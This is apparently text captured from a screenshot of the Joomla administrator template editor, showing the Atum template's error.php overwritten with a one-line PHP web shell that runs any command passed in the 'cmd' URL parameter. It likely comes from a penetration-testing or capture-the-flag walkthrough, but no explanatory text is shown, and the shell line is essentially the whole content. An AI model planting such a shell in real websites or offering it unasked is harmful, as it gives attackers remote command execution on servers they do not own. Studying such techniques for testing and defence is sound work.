 File saved.
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/error.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
1 <?php system($_GET['cmd']); ?>
2
3
4